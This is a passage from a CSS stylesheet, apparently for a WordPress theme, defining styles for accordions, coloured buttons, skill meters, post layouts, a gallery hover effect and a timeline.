	cursor: pointer;
	outline: none;
	background-color: transparent
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 0px 0px 41px;
	line-height: 42px
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	font-weight: 100;
	height: 42px;
	width: 26px;
	line-height: 42px;
	font-size: 20px;
	border-width: 0px 1px 0px 0px;
	border-style: solid;
	float: left;
	top: 0px;
	left: 0px
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px;
	border-width: 0px 1px;
	border-style: solid
}
.main_content .wpb_accordion.style2 .wpb_accordion_section {
	margin-bottom: 10px
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	border-width: 1px;
	border-style: solid;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header:hover, .main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
	background-color: transparent
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 42px 0px 17px;
	line-height: 42px
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	font-weight: 100;
	height: 22px;
	width: 22px;
	border-radius: 100%;
	line-height: 21px;
	font-size: 20px;
	float: right;
	top: 10px;
	right: 10px
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px 20px 10px 20px
}
.main_content .wpb_accordion.style3 .wpb_accordion_section {
	margin-bottom: 10px
}
.main_content .wpb_accordion.style3 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none
}
.main_content .wpb_accordion.style3 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 17px 0px 42px;
	line-height: 42px
}
.main_content .wpb_accordion.style3 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	font-weight: 100;
	height: 22px;
	width: 22px;
	border-radius: 100%;
	line-height: 21px;
	font-size: 20px;
	float: left;
	top: 10px;
	left: 10px
}
.main_content .wpb_accordion.style3 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px
}
.main_content .wpb_accordion.style4 .wpb_accordion_section {
	margin-bottom: -1px
}
.main_content .wpb_accordion.style4 .wpb_accordion_section:last-child .wpb_accordion_content {
	border-width: 0px 1px 1px 1px
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	border-width: 1px;
	border-style: solid;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none
}
.main_content .wpb_accordion.style4 .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active {
	border-width: 1px 1px 0px 1px
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header {
	background-color: transparent
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header:hover, .main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
	background-color: transparent
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 42px 0px 17px;
	line-height: 42px
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	font-weight: 100;
	height: 22px;
	width: 22px;
	line-height: 21px;
	font-size: 20px;
	border-radius: 100%;
	float: right;
	top: 10px;
	right: 10px
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px;
	border-width: 0px 1px;
	border-style: solid
}
.main_content .wpb_accordion.style5 .wpb_accordion_section {
	margin-bottom: -1px
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none;
	background-color: transparent
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header:hover, .main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
	font-size: 16px;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none;
	background-color: transparent
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 0px 0px 35px;
	line-height: 42px
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	height: 22px;
	width: 22px;
	line-height: 22px;
	font-size: 16px;
	border-width: 0px;
	float: left;
	top: 10px;
	left: 0px
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 0px 10px 20px 35px
}
.sc_layout.grid.portfolio.disable-title.disable-content.disable-meta.disable-more>.row-fluid>*>* {
	margin: 0px
}
.sc_layout.grid.portfolio.disable-title.disable-content.disable-meta.disable-more>.row-fluid>*>*>* {
	margin: 0px
}
.sc_layout.grid.portfolio>.row-fluid>[class*="span"] {
margin:0px;
box-sizing:border-box;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
-ms-box-sizing:border-box;
-o-box-sizing:border-box;
padding:0px 1px 1px 0px
}
.loop_module.works.portfolio .isotope>.row-fluid>[class*="span"].without_title {
	margin: 0px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	padding: 0px 1px 1px 0px
}
.sc_layout.grid.portfolio>.row-fluid>.col-lg-6 {
	width: 50%
}
.sc_layout.grid.portfolio>.row-fluid>.col-lg-4 {
	width: 33.333%
}
.sc_layout.grid.portfolio>.row-fluid>.col-lg-3 {
	width: 25%
}
.sc-twitter-list ul {
	margin: 0px
}
.sc-twitter-list ul li {
	padding: 16px 0px;
	border-width: 0px 0px 1px 0px;
	border-style: solid
}
.sc-twitter-list ul li .tw-icon {
	float: left;
	width: 20px;
	text-align: center
}
.sc-twitter-list ul li .text {
	display: block;
	margin-left: 25px
}
.sc-twitter-list ul li .time {
	display: block;
	margin-left: 25px;
	font-size: 85%
}
.im-skill-meter {
	margin-bottom: 15px
}
.im-skill-meter.md {
	margin-bottom: 4px
}
.im-skill-meter .im-skill-meter-title {
	margin-bottom: 6px;
	font-weight: bold;
	display: block;
	line-height: 14px
}
.im-skill-meter .im-progress-bar {
	background-color: #dcdcdc;
	background-color: rgba(0,0,0,0.12);
	position: relative;
	height: 14px;
	display: block
}
.im-skill-meter .im-progress-bar .progress-outer {
	height: 100%;
	position: absolute;
	left: 0;
	top: 0
}
.im-skill-meter .im-progress-bar .progress-inner {
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	overflow: hidden;
	z-index: 1
}
.progress-outer, .progress-inner, .im-progress-bar {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px
}
.im-skill-chart {
	text-align: center
}
.im-chart {
	position: relative;
	text-align: center;
	margin: 0 auto
}
.im-chart canvas {
	z-index: 1;
	position: absolute;
	left: 0;
	top: 0
}
.im-chart i, .im-chart .chart-custom-text, .im-chart .chart-percent {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
	display: block;
	text-align: center;
	width: 100%;
	color: #444
}
.im-chart .chart-custom-text {
	font-size: 18px
}
.im-chart .chart-percent {
	font-size: 16px;
	font-weight: bold
}
.im-chart-desc {
	font-size: 12px;
	text-align: center;
	display: block
}
@media handheld, only screen and (max-width: 600px) {
.im-chart {
	margin: 0 auto
}
}
.im-capthca_input {
	margin-left: 5px;
	font-size: 11px
}
.wpb_separator.wpb_content_element {
	padding-bottom: 35px
}
.im-rogger1 {
	background-color: rgba(0,0,0,0);
	border: 5px solid rgba(128,130,138,0.1);
	opacity: .9;
	border-top: 5px solid rgba(0,0,0,0);
	border-left: 5px solid rgba(0,0,0,0);
	border-radius: 50px;
	width: 50px;
	height: 50px;
	margin: 0 auto;
	-moz-animation: roggerspin .5s infinite linear;
	-webkit-animation: roggerspin .5s infinite linear
}
.im-rogger2 {
	background-color: rgba(0,0,0,0);
	border: 5px solid #80828a;
	opacity: .9;
	border-top: 5px solid rgba(0,0,0,0);
	border-left: 5px solid rgba(0,0,0,0);
	border-radius: 50px;
	width: 30px;
	height: 30px;
	margin: 0 auto;
	position: relative;
	top: -50px;
	-moz-animation: roggerspinoff .5s infinite linear;
	-webkit-animation: roggerspinoff .5s infinite linear
}
.btn.more {
	text-shadow: none;
	border-radius: 0px;
	box-shadow: none;
	border: 0px none;
	padding-left: 18px;
	padding-right: 18px;
	padding-top: 5px;
	padding-bottom: 7px
}
.main_content .btn-turquoise * {
	color: #f8f8f8 !important
}
.btn-turquoise, .btn.btn-turquoise {
	background: #1abc9c
}
.main_content .btn-green-sea * {
	color: #f8f8f8 !important
}
.btn-green-sea, .btn.btn-green-sea {
	background: #16a085
}
.main_content .btn-emerald * {
	color: #f8f8f8 !important
}
.btn-emerald, .btn.btn-emerald {
	background: #2ecc71
}
.main_content .btn-nephritis * {
	color: #f8f8f8 !important
}
.btn-nephritis, .btn.btn-nephritis {
	background: #27ae60
}
.main_content .btn-peter-river * {
	color: #f8f8f8 !important
}
.btn-peter-river, .btn.btn-peter-river {
	background: #3498db
}
.main_content .btn-belize-hole * {
	color: #f8f8f8 !important
}
.btn-belize-hole, .btn.btn-belize-hole {
	background: #2980b9
}
.main_content .btn-amethyst * {
	color: #f8f8f8 !important
}
.btn-amethyst, .btn.btn-amethyst {
	background: #9b59b6
}
.main_content .btn-wisteria * {
	color: #f8f8f8 !important
}
.btn-wisteria, .btn.btn-wisteria {
	background: #8e44ad
}
.main_content .btn-wet-asphalt * {
	color: #f8f8f8 !important
}
.btn-wet-asphalt, .btn.btn-wet-asphalt {
	background: #34495e;
	color: #f8f8f8
}
.main_content .btn-midnight-blue * {
	color: #f8f8f8 !important
}
.btn-midnight-blue, .btn.btn-midnight-blue {
	background: #2c3e50
}
.main_content .btn-sun-flower * {
	color: #f8f8f8 !important
}
.btn-sun-flower, .btn.btn-sun-flower {
	background: #f1c40f
}
.main_content .btn-orange * {
	color: #f8f8f8 !important
}
.btn-orange, .btn.btn-orange {
	background: #f39c12
}
.main_content .btn-carrot * {
	color: #f8f8f8 !important
}
.btn-carrot, .btn.btn-carrot {
	background: #e67e22
}
.main_content .btn-pumpkin * {
	color: #f8f8f8 !important
}
.btn-pumpkin, .btn.btn-pumpkin {
	background: #d35400
}
.main_content .btn-alizarin * {
	color: #f8f8f8 !important
}
.btn-alizarin, .btn.btn-alizarin {
	background: #e74c3c
}
.main_content .btn-pomegranate * {
	color: #f8f8f8 !important
}
.btn-pomegranate, .btn.btn-pomegranate {
	background: #c0392b
}
.btn-clouds, .btn.btn-clouds {
	color: #5c5c5c;
	background: #ecf0f1
}
.main_content .btn-silver * {
	color: #f8f8f8 !important
}
.btn-silver, .btn.btn-silver {
	color: #5c5c5c;
	background: #bdc3c7
}
.main_content .btn-concrete * {
	color: #f8f8f8 !important
}
.btn-concrete, .btn.btn-concrete {
	background: #95a5a6
}
.main_content .btn-asbestos * {
	color: #f8f8f8 !important
}
.btn-asbestos {
	background: #7f8c8d
}
.btn.btn-asbestos {
	background: #7f8c8d
}
.btn.liteui.btn-lg, .btn-group-lg>.btn.liteui, .btn.liteui.btn-lg, .btn-group-lg>.btn.liteui {
	padding: 10px 19px;
	font-size: 17px;
	line-height: 1.471;
	border-radius: 6px
}
.btn.flatui.btn-lg, .btn-group-lg>.btn.flatui, .btn.flatui.btn-lg, .btn-group-lg>.btn.flatui {
	padding: 10px 19px;
	font-size: 17px;
	line-height: 1.471;
	border-radius: 6px
}
.btn.liteui.btn-sm, .btn-group-sm>.btn.liteui {
	padding: 9px 13px;
	font-size: 13px;
	line-height: 1.385;
	border-radius: 4px
}
.btn.flatui.btn-sm, .btn-group-sm>.btn.flatui {
	padding: 9px 13px;
	font-size: 13px;
	line-height: 1.385;
	border-radius: 4px
}
.btn.liteui.btn-xsmall, .btn.liteui.btn-xs, .btn-group-xs>.btn.liteui {
	padding: 6px 9px;
	font-size: 12px;
	line-height: 1.083;
	border-radius: 3px
}
.btn.flatui.btn-xsmall, .btn.flatui.btn-xs, .btn-group-xs>.btn.flatui {
	padding: 6px 9px;
	font-size: 12px;
	line-height: 1.083;
	border-radius: 3px
}
.btn.liteui.btn-medium, .btn.liteui.btn-md {
	font-size: 15px;
	font-weight: normal;
	line-height: 1.4;
	border-radius: 4px;
	padding: 10px 15px
}
.btn.flatui.btn-medium, .btn.flatui.btn-md {
	font-size: 15px;
	font-weight: normal;
	line-height: 1.4;
	border-radius: 4px;
	padding: 10px 15px
}
a.btn.flatui {
	color: #ffffff;
	border: none
}
a.btn.flatui:link, a.btn.flatui:visited, a.btn.flatui:hover {
	color: #ffffff;
	border: none
}
.btn.flatui, .btn.liteui {
	margin-right: 20px
}
.btn.flatui.right, .btn.liteui.right {
	background-color: transparent;
	background-image: none;
	margin-left: 20px;
	margin-right: 0
}
.btn.lite, .btn.liteui {
	background-color: transparent;
	background-image: none;
	border: 1px #dddddd solid
}
.btn.btn1.btn-xsmall, .btn.btn1.btn-xs, .btn-group-xs>.btn.btn1 {
	padding: 6px 9px;
	font-size: 12px;
	line-height: 1.083
}
.btn.btn1.magnifity {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
	position: relative;
	display: inline-block
}
.btn.btn1.btn-lg.magnifity:hover, .btn-group-lg>.btn.btn1.magnifity:hover, .btn.btn1.btn-lg.magnifity:hover, .btn-group-lg>.btn.btn1.magnifity:hover {
	border: none;
	padding: 5px 19px
}
.btn.btn1.btn-lg, .btn-group-lg>.btn.btn1, .btn.btn1.btn-lg, .btn-group-lg>.btn.btn1 {
	padding: 10px 19px;
	font-size: 17px;
	line-height: 1.471
}
.btn.btn1.btn-sm, .btn-group-sm>.btn.btn1 {
	padding: 9px 13px;
	font-size: 13px;
	line-height: 1.385
}
.btn.btn1.btn-medium, .btn.btn1.btn-md {
	font-size: 15px;
	line-height: 1.4;
	padding: 10px 15px
}
.im_carousel_testimonials {
	text-align: center
}
.im_carousel_testimonials .featured_icom {
	width: 66px;
	height: 66px;
	line-height: 66px;
	font-size: 20px;
	border-radius: 100%;
	display: block;
	margin: 0px auto 45px auto
}
.im_carousel_testimonials .text {
	font-size: 22px
}
.im_carousel_testimonials .author_name {
	font-size: 16px;
	margin-top: 20px;
	display: block
}
.im_carousel_testimonials .flex-control-paging {
	margin-top: 50px
}
.unlimited_list {
	margin-left: 0px
}
.unlimited_list li {
	position: relative;
	padding-left: 25px;
	padding-top: 4px;
	padding-bottom: 4px
}
.unlimited_list li:first-child {
	padding-top: 0px
}
.unlimited_list li i {
	display: block;
	width: 15px;
	line-height: inherit;
	text-align: center;
	position: absolute;
	left: 3px
}
.layout_author .post_title, .layout_author .post_meta {
	margin: 0px 0px 5px 63px
}
.layout_author .post_content {
	margin: 0px 0px 5px 63px;
	margin-top: 20px
}
.layout_author.disable-image .post_title, .layout_author.disable-image .post_meta, .layout_author.disable-image .post_content {
	margin-left: 0px !important
}
.layout_author .post_meta .meta_date {
	display: none
}
.author_box {
	width: 60px;
	float: left
}
.author_box .avatar, .author_box .month {
	width: 48px;
	height: 48px;
	padding: 0px;
	border: 0px;
	margin: 0px;
	float: none
}
.layout_author .post_more_link {
	margin-top: 24px
}
.post_holder.layout_featured .image, .post_holder.layout_featured .post_title, .post_holder.layout_featured .post_meta {
	width: auto;
	display: block
}
.post_holder.layout_featured .image{
	height:220px;
	overflow:hidden;
}
.post_holder.layout_featured .image img{
	min-height:100%;
}
.post_holder.layout_featured .post_content {
	width: auto;
	display: block;
	margin: 0px 0px 15px 0px
}
.post_holder.layout_featured .post_title {
	margin-top: 15px;
	margin-bottom: 15px
}
.post_holder.layout_featured .post_meta {
	margin-top: -15px;
	margin-bottom: 0px
}
.page-inner .post_holder.layout_featured .post_content {
	margin-bottom: 15px
}
.layout_featured .post_more_link {
	margin-top: 24px
}
.grid_bootstrap .post_holder.layout_blog_featured {
	margin-bottom: 20px
}
.post_holder.layout_blog_featured .post_grid_image, .post_holder.layout_blog_featured .post_title, .post_holder.layout_blog_featured .post_meta, .post_holder.layout_blog_featured .post_content {
	width: auto;
	display: block;
	margin-left: 70px
}
.post_holder.layout_blog_featured.without_date .post_grid_image, .post_holder.layout_blog_featured.without_date .post_title, .post_holder.layout_blog_featured.without_date .post_meta, .post_holder.layout_blog_featured.without_date .post_content {
	margin-left: 0px
}
.post_holder.layout_blog_featured .post_title {
	margin-top: 15px;
	margin-bottom: 15px
}
.post_holder.layout_blog_featured .post_meta {
	margin-top: 0px;
	margin-bottom: 15px
}
.post_holder.layout_blog_featured .post_title+.post_meta {
	margin-top: -15px
}
.post_content .read_more_link {
	margin-top: 15px
}
.grid_tight .loop_item .layout_author {
	padding: 20px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.grid_tight .loop_item .layout_author .post_title, .grid_tight .loop_item .layout_author .post_meta {
	margin: 0px 0px 5px 63px
}
.grid_tight .loop_item .layout_author .post_content {
	margin: 0px 0px 5px 63px;
	margin-top: 20px
}
.grid_tight .loop_item .layout_author.disable-image .post_title, .grid_tight .loop_item .layout_author.disable-image .post_meta, .grid_tight .loop_item .layout_author.disable-image .post_content {
	margin-left: 0px !important
}
.grid_tight .loop_item .layout_author .post_meta .meta_date {
	display: none
}
.grid_tight .post_holder.layout_blog_featured {
	margin-bottom: 0px
}
.grid_tight .post_holder.layout_blog_featured .date_likes_holder {
	padding: 0 20px 0
}
.grid_tight .post_holder.layout_blog_featured .post_grid_image {
	margin: 20px 20px 0 88px
}
.grid_tight .post_holder.layout_blog_featured .date_likes_holder, .grid_tight .post_holder.layout_blog_featured .post_content, .grid_tight .post_holder.layout_blog_featured .post_grid_image {
	margin-bottom: 20px
}
.grid_tight .post_holder.layout_blog_featured .date_likes_holder {
	position: relative;
	z-index: 10
}
.grid_tight .post_holder.layout_blog_featured .media-images {
	margin-top: -17px
}
.layout_blog_featured .post_more_link {
	margin-top: 24px
}
.post_holder.layout_featured_2 .image, .post_holder.layout_featured_2 .post_title, .post_holder.layout_featured_2 .post_meta {
	width: auto;
	display: block
}
.post_holder.layout_featured_2 .post_content {
	width: auto;
	display: block;
	margin: 15px 15px 0px 15px
}
.post_holder.layout_featured_2 .post_title {
	margin: 15px 15px 0px 15px
}
.post_holder.layout_featured_2 .featured_2_meta_first {
	display: block;
	margin: 0px 15px 0px 15px
}
.post_holder.layout_featured_2 .bottom_border {
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	height: 40px;
	line-height: 40px;
	padding-left: 15px;
	padding-right: 15px;
	margin-top: 15px
}
.post_holder.layout_featured_2 .bottom_border .featured_2_comments {
	float: left;
	height: 40px;
	line-height: 40px
}
.post_holder.layout_featured_2 .bottom_border .post_more_link .post_more_link_a {
	float: right;
	width: 0px;
	height: 24px;
	line-height: 24px;
	border-radius: 100%;
	padding: 0px 0px 0px 24px;
	margin: 8px 0px;
	position: relative;
	overflow: hidden
}
.post_holder.layout_featured_2 .bottom_border .post_more_link .post_more_link_a:before {
	content: "\f105";
	font-family: FontAwesome;
	display: block;
	width: 24px;
	height: 24px;
	line-height: 24px;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center
}
.post_holder.layout_list .image, .post_holder.layout_list .post_title, .post_holder.layout_list .post_meta, .post_holder.layout_list .post_content {
	display: block;
	width: auto
}
.post_holder.layout_list .image {
	width: 100%;
	margin: 0px
}
.post_holder.layout_list .post_title, .post_holder.layout_list .post_meta, .post_holder.layout_list .post_content {
	margin-top: 0px;
	margin-bottom: 0px
}
.layout_list .post_more_link {
	margin-top: 24px
}
.post_holder .post_icon_holder {
	position: relative;
	width: 100px;
	height: 100px;
	float: left
}
.post_holder .post_icon_holder>i {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	margin-top: -15px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 30px;
	text-align: center
}
.post_holder .post_all_content {
	margin-left: 110px
}
.post_holder .post_all_content .read_more_button {
	margin-top: 24px
}
.post_holder.layout_testimonials .image {
	width: 100%;
	margin: 0px;
	overflow: hidden;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	border-radius: 100%
}
.post_holder.layout_testimonials .image>* {
	width: 100%;
	margin: 0px;
	overflow: hidden;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	border-radius: 100%
}
.post_holder.layout_testimonials .post_title, .post_holder.layout_testimonials .post_meta, .post_holder.layout_testimonials .post_content {
	margin-top: 0px;
	margin-bottom: 0px
}
.post_holder.layout_testimonials .meta_author {
	display: none
}
.post_holder.layout_testimonials .testimonials_stars {
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	padding-top: 10px;
	margin-top: 7px
}
.post_holder.layout_gallery {
	position: relative;
	overflow: hidden
}
.post_holder.layout_gallery img {
	position: relative;
	-webkit-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1)
}
.post_holder.layout_gallery .about_post {
	position: absolute;
	left: 0px;
	width: 100%;
	height: 100%;
	display: block;
	padding: 15px;
	bottom: -100%;
	-webkit-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.post_holder.layout_gallery .about_post:after {
	opacity: 0;
	top: 0px;
	left: 0;
	height: 28px;
	border-width: 2px 0px 0px 0px;
	border-style: solid;
	width: 100%;
	position: absolute;
	content: '';
	-webkit-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1)
}
.post_holder.layout_gallery .about_post:before {
	opacity: 0;
	position: absolute;
	font-family: moon;
	font-size: 14px;
	content: "\e3c1";
	text-align: center;
	height: 0px;
	line-height: 46px;
	left: 50%;
	padding: 0;
	border-radius: 46px;
	margin-left: -23px;
	height: 46px;
	width: 46px;
	margin-top: -22px;
	z-index: 2;
	-webkit-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	transition: all 600ms cubic-bezier(0.86, 0, 0.07, 1);
	-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1)
}
.post_holder.layout_gallery:hover .about_post::before {
	opacity: 0.85
}
.post_holder.layout_gallery:hover .about_post::after {
	opacity: 0.85
}
.post_holder.layout_gallery:hover .about_post::before, .post_holder.layout_gallery:hover .about_post::after {
	top: -30px
}
.post_holder.layout_gallery .about_post:hover {
	opacity: 0.85;
	bottom: 0px
}
.post_holder.layout_gallery:hover .about_post:before {
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	transform: rotate(360deg)
}
.post_holder.layout_gallery .about_post:hover:before {
	-webkit-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	-o-transform: rotate(-180deg);
	transform: rotate(-180deg)
}
.post_holder.layout_gallery .post_meta {
	margin-top: 0px;
	margin-bottom: 0px
}
.post_holder.layout_gallery .about_post>*:first-child {
	margin-top: 10px
}
.post_holder.layout_gallery .post_title, .post_holder.layout_gallery .post_content {
	margin-bottom: 10px
}
.post_holder.layout_gallery.disable-content .about_post {
	text-align: center
}
.inverse .timeline .inner::before {
	width: 1px;
	border-color: rgba(0,0,0,0.05);
	background-color: rgba(0,0,0,0.05)
}
.inverse .timeline .loop_item {
	border-color: transparent
}
.inverse .timeline .loop_item:nth-child(2n+1)::before, .inverse .timeline .loop_item.loop_item:nth-child(2n+2)::before {
	border-right-color: rgba(0,0,0,0.05);
	border-left-color: rgba(0,0,0,0.05)
}
.inverse .timeline .loop_item .item_inner {
	background-color: rgba(0,0,0,0.05)
}
.timeline .inner {
	position: relative
}
.timeline .inner:before {
	content: ' ';
	display: block;
	width: 2px;
	margin-left: -1px;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 50%
}
.timeline .inner:after {
	content: ' ';
	display: block;
	position: relative;
	clear: both;
	width: 100%
}
.timeline .loop_item {
	width: 50%;
	overflow: hidden;
	float: left;
	padding-top: 10px;
	padding-bottom: 20px;
	position: relative;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.timeline .loop_item .item_inner:after {
	content: ' ';
	display: block;
	position: relative;
	clear: both;
	width: 100%
}
.wpb_wrapper .timeline:nth-child(1) .loop_item:nth-child(1), .wpb_wrapper .timeline:nth-child(1) .loop_item:nth-child(2) {
	padding-top: 0
}
.timeline .loop_item:nth-child(2n+1):before {
	content: ' ';
	display: block;
	width: 0px;
	height: 0px;
	border-width: 5px 0px 5px 5px;
	border-style: solid;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	position: absolute;
	top: 25px;
	right: 25px
}
.timeline .loop_item:nth-child(2n+2):before {
	content: ' ';
	display: block;
	width: 0px;
	height: 0px;
	border-width: 5px 5px 5px 0px;
	border-style: solid;
	border-top-color: transparent;
	border-left-color: transparent;
	border-bottom-color: transparent;
	position: absolute;
	top: 25px;
	left: 25px
}
.timeline .loop_item .item_inner {
	padding: 15px;
	overflow: hidden
}
.timeline .loop_item:nth-child(2n+1) {
	padding-right: 30px
}
.timeline .loop_item:nth-child(2n+2) {
	padding-left: 30px
}
.auto-column .grid_tight {
	margin-bottom: 2px;
	width: 100%
}
.auto-column .grid_tight .post_content, .auto-column .grid_tight .post_title, .auto-column .grid_tight .post_meta {
	padding-left: 67px
}
.single_content>.post_grid_image.coub.video {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.coub {
	position: relative;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	margin-left: 0 !important;
	padding-left: 67px !important
}
.coub .fluid-width-video-wrapper {
	width: 99.5%;
	overflow: hidden
}
.grid_tight .coub {
	padding: 0 40px 55% 0px;
	margin-left: 20px !important
}
.grid_tight .post_all_content {
	margin-left: 110px
}
.grid_tight .loop_item {
	width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	padding: 0px 1px 1px 0px
}
.grid_tight .loop_item .post_title, .grid_tight .loop_item .post_meta, .grid_tight .loop_item .post_content {
	margin-left: 20px;
	margin-right: 20px
}
.grid_tight .loop_item .layout_list {
	padding: 20px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
